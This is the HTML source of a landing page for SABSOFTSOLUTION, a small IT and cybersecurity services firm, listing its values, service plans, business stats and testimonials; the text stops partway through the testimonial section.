



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="samad">
    <title>SABSOFTSOLUTION</title>
	<!-- core CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/font-awesome.min.css" rel="stylesheet">
    <link href="css/animate.min.css" rel="stylesheet"> 
    <link href="css/prettyPhoto.css" rel="stylesheet">
    <link href="css/styles.css" rel="stylesheet"> 
    <!--[if lt IE 9]>
    <script src="js/html5shiv.js"></script>
    <script src="js/respond.min.js"></script>
    <![endif]-->       
    <link rel="shortcut icon" href="images/ico/favicon.ico"> 

	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B4RJPXZNVQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B4RJPXZNVQ');
</script>

</head> 

<body id="home">

    <header id="header">
        <nav id="main-nav" class="navbar navbar-default navbar-fixed-top" role="banner">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
				
                <div class="collapse navbar-collapse navbar-right">
                    <ul class="nav navbar-nav">
                        <a class="navbar-left" href="index.html"><img src="images/logo.png" style="width: 50%" alt="logo"></a>

                        <li class="scroll active"><a href="#home">Home</a></li> 
                        <li class="scroll"><a href="#services">Services</a></li>
                        <li class="scroll"><a href="#about">About</a></li> 
						 <li class="scroll"><a href="#businessstat">Portfolio</a></li>
                        <li class="scroll"><a href="#pricing">Plans</a></li>
                        <li class="scroll"><a href="#testimonial">Testimonial</a></li>
                    </ul>
                </div>
            </div><!--/.container-->
        </nav><!--/nav-->
    </header><!--/header-->

    <section id="hero-banner">
             <div class="banner-inner">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-8">
                                 
                                    <h2 class="section-title wow fadeInDown" style="color:white;">Dependable Security, Backed by Trusted Experts.</h2>
                                    <p style="color:lightgray;">Delivering Cutting-edge Cybersecurity Solutions to Safeguard Our Customers Against Emerging Cyber Threats.</p>                                
                            </div>
                        </div>
                    </div>
                </div>
    </section><!--/#main-slider-->
<section class="download-now" id="products">
        <div class="container">
		 <div class="section-header">
                <h2 class="section-title wow fadeInDown">Values Drive Everything.</h2>
            </div>
			
          <div class="row">
            <div class="col-md-6 wp1 animated fadeInUp"> 
              <p>At SABSOFTSOLUTION, we hold the belief that a fundamental set of principles, when embraced throughout an organization, can energize and cultivate an active and committed workforce. These principles are our own.</p>
            </div>
			<div class="col-md-6">
				  <div class="row">
                <div class="features">
                    <div class="col-md-6 wow fadeInUp" data-wow-duration="300ms" data-wow-delay="0ms">
					 <div>
                                <i class="fa fa-thumbs-o-up"></i>
                            </div>
                        <div class="media service-box">
                           
                            <div class="media-body">
                                <h4 class="media-heading">RESPECT</h4>
                                <p>We establish an environment characterized by mutual respect, esteem, and recognition. In all our actions, we treat others with dignity, acknowledging and embracing diversity.</p>
                            </div>
                        </div>
                    </div><!--/.col-md-4-->

                    <div class="col-md-6 wow fadeInUp" data-wow-duration="300ms" data-wow-delay="100ms">
					<div>
                                <i class="fa fa-bolt"></i>
                            </div>
                        <div class="media service-box">
                            
                            <div class="media-body">
                                <h4 class="media-heading">INTEGRITY</h4>
                                <p>Our credibility is rooted in our integrity. Uphold your promises and assume responsibility for your conduct. Our actions and words are both trustworthy and dependable.</p>
                            </div>
                        </div>
                    </div><!--/.col-md-4-->

                    <div class="col-md-6 wow fadeInUp" data-wow-duration="300ms" data-wow-delay="200ms">
					  <div>
                                <i class="fa fa-puzzle-piece"></i>
                            </div>
                        <div class="media service-box">
                          
                            <div class="media-body">
                                <h4 class="media-heading">TRANSPARENCY</h4>
                                <p>Openness promotes confidence and cooperation. We uphold and promote candid communication with our leadership, staff, customers, and partners.</p>
                            </div>
                        </div>
                    </div><!--/.col-md-4-->
                
                </div>
            </div><!--/.row-->  
			</div>
          </div>
        </div>
      </section>
	  
   <section id="services" >
        <div class="container">

            <div class="section-header">
                <h2 class="section-title wow fadeInDown">Our Services</h2>
                <p class="wow fadeInDown">We offer Cybersecurity Solutions, Penetration Testing, Deployments, and Web App Development services.</p>
            </div>

            <div class="row">
                <div class="features">
                    <div class="col-md-4 col-sm-6 wow fadeInUp" data-wow-duration="300ms" data-wow-delay="500ms">
                        <div class="media service-box">
                            <div class="pull-left">
                                <i class="fa fa-bullseye"></i>
                            </div>
                            <div class="media-body">
                                <h4 class="media-heading">CyberSecurity Services</h4>
                                <p>Protect your digital assets with our comprehensive cybersecurity services, safeguarding your business from evolving threats. Our cybersecurity experts offer tailored solutions to fortify your online defenses and ensure the integrity of your data.</p>
                            </div>
                        </div>
                    </div><!--/.col-md-4-->
                      <div class="col-md-4 col-sm-6 wow fadeInUp" data-wow-duration="300ms" data-wow-delay="100ms">
                        <div class="media service-box">
                            <div class="pull-left">
                                <i class="fa fa-compass"></i>
                            </div>
                            <div class="media-body">
                                <h4 class="media-heading">Web & Mobile App Development</h4>
                                <p>Elevate your online presence with our expert Web & Mobile App Development services, tailored to your unique needs. Harness the power of cutting-edge technology with our Web & Mobile App Development solutions, designed to drive innovation and engagement.</p>
                            </div>
                        </div>
                    </div><!--/.col-md-4-->
                    <div class="col-md-4 col-sm-6 wow fadeInUp" data-wow-duration="300ms" data-wow-delay="0ms">
                        <div class="media service-box">
                            <div class="pull-left">
                                <i class="fa fa-futbol-o"></i>
                            </div>
                            <div class="media-body">
                                <h4 class="media-heading">IT & Network Services</h4>
                                <p>    Our comprehensive IT & Network Services ensure seamless operations and robust connectivity for your business.From network optimization to IT infrastructure management, we offer tailored solutions to keep your technology running smoothly.</p>
                            </div>
                        </div>
                    </div><!--/.col-md-4-->

                  
                

                    
                </div>
            </div><!--/.row-->    
        </div><!--/.container-->
    </section><!--/#services-->

 <section id="about">
        <div class="container">

            <div class="section-header">
                <h2 class="section-title wow fadeInDown">About Us</h2>
                <p class="wow fadeInDown">Empowering Your Digital Horizon with Innovation and Security</p>
            </div>

            <div class="row">
                <div class="col-sm-6 wow fadeInLeft">
                  <img class="img-responsive" src="images/about.png" alt="">
                </div>

                <div class="col-sm-6 wow fadeInRight">
                    <h3 class="column-title">Our Company</h3>
                    <p>At SabSoftSolution, we are your trusted partner for a wide range of IT services. With a focus on Web App Development, Cyber Security, Deployment, and HelpDesk/IT Support, we bring innovative solutions to life. Our dedicated team is committed to enhancing your digital landscape, ensuring security, efficiency, and excellence every step of the way. Explore the future of technology with us.</p>
                </div>
            </div>
        </div>
    </section><!--/#about-->
<section id="business-stats">
        <div class="container" >
            <div class="section-header">
                <h2 class="section-title wow fadeInDown" id="businessstat">Business Stats</h2>
            </div>

            <div class="row text-center">
                <div class="col-md-3 col-sm-6 col-xs-12">
                    <div class="wow fadeInUp" data-wow-duration="400ms" data-wow-delay="0ms">
                        <div class="business-stats" data-digit="100%" data-duration="1000"></div>
                        <strong>Customer Satisfaction</strong>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-12">
                    <div class="wow fadeInUp" data-wow-duration="400ms" data-wow-delay="100ms">
                        <div class="business-stats" data-digit="96%" data-duration="1000"></div>
                        <strong>Efficiency Metrics</strong>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-12">
                    <div class="wow fadeInUp" data-wow-duration="400ms" data-wow-delay="200ms">
                        <div class="business-stats" data-digit="100%" data-duration="1000"></div>
                        <strong>Client Retention Rate</strong>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-12">
                    <div class="wow fadeInUp" data-wow-duration="400ms" data-wow-delay="300ms">
                        <div class="business-stats" data-digit="98%" data-duration="1000"></div>
                        <strong>Client Ratings</strong>
                    </div>
                </div>
            </div>
        </div>
    </section><!--/#business-stats-->

    <section id="pricing">
        <div class="container">
            <div class="section-header">
                <h2 class="section-title wow fadeInDown">Plans</h2>
            </div>

            <div class="row">
                <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="wow zoomIn" data-wow-duration="400ms" data-wow-delay="0ms">
                        <ul class="pricing">
                            <li class="plan-header">
                                <div class="plan-name">
                                    Cyber-Security Sevices
                                </div>
                            </li>
                            <li>Vulnerability Assessment and Penetration Testing</li>
                            <li>Security Awareness Training</li>
                            <li>Managed Firewall Services</li>
                            <li>Intrusion Detection and Prevention</li>
                            <li>Security Operation Center(SOC)</li>
                            <li class="plan-purchase"><a class="btn btn-primary" href="https://api.whatsapp.com/send?phone=+923131082280&text=Hello there! I am here to talk about the Cyber-Security Services">Get It Now!</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="wow zoomIn" data-wow-duration="400ms" data-wow-delay="0ms">
                        <ul class="pricing">
                            <li class="plan-header">
                                <div class="plan-name">
                                    Web Development Services
                                </div>
                            </li>
                            <li>Web Application Development</li>
                            <li>Mobile App Development</li>
                            <li>Software Development</li>
                            <li>Front-end Development</li>
                            <li>Back-end Development</li>
                            <li class="plan-purchase"><a class="btn btn-primary" href="https://api.whatsapp.com/send?phone=+923131082280&text=Hello there! I am here to talk about the Web Development Services">Get It Now!</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="wow zoomIn" data-wow-duration="400ms" data-wow-delay="0ms">
                        <ul class="pricing">
                            <li class="plan-header">
                                <div class="plan-name">
                                    Information Tech & Network Services
                                </div>
                            </li>
                            <li>Managed IT Support</li>
                            <li>Network Infrastructure Setup</li>
                            <li>Cybersecurity Solutions</li>
                            <li>SHARED SSL CERTIFICATE</li>
                            <li>Cloud Services</li>
                            <li class="plan-purchase"><a class="btn btn-primary" href="https://api.whatsapp.com/send?phone=+923131082280&text=Hello there! I am here to talk about the Information Tech & Network Services">Get It Now!</a></li>
                        </ul>
                    </div>
                </div>
               
        </div>
    </section><!--/#pricing-->

    <section class="testimonial-area" id="testimonial">
			<div class="container">
				<div class="section-header">
                <h2 class="section-title wow fadeInDown">Testimonial</h2>
            </div>
				<div class="row">
					<div class="col-md-4">
						<div class="single-testimonial animate_fade_in" style="opacity: 1; right: 0px;">
							<div class="row">
								<div class="col-xs-12">
									<blockquote>SabSoftSolution has been instrumental in helping us stay ahead in the digital game. Their Web App Development expertise transformed our online presence, while their Cyber Security measures have safeguarded our business. Deployment was a breeze, and their HelpDesk/IT Support team is incredibly responsive. We're grateful for the innovation and excellence they bring to our technology landscape.</blockquote>
								</div>
							</div>
							<div class="row"> 
								<div class="col-xs-12">
									<h5>James Turner</h5>
									<h6>CFO, Innovative Solutions Inc.</h6>
								</div>
							</div>
						</div>
					</div>
					<div class="col-md-4">
						<div class="single-testimonial animate_fade_in" style="opacity: 1; right: 0px;">
							<div class="row">
								<div class="col-xs-12">
									<blockquote>When it comes to IT services, SabSoftSolution is second to none. Their Web App Development team created a user-friendly platform that exceeded our expectations. Their Cyber Security measures have protected our sensitive data flawlessly. The Deployment process was smooth, and their HelpDesk/IT Support is exceptional. SabSoftSolution is a trusted partner in our tech journey</blockquote>
								</div>
							</div>
							<div class="row"> 
								<div class="col-xs-12">
									<h5>Emily Carter</h5>
									<h6>COO, Data Dynamics Ltd.</h6>
								</div>
							</div>
						</div>
					</div>
					<div class="col-md-4">
						<div class="single-testimonial animate_fade_in" style="opacity: 1; right: 0px;">
							<div class="row">
								<div class="col-xs-12">
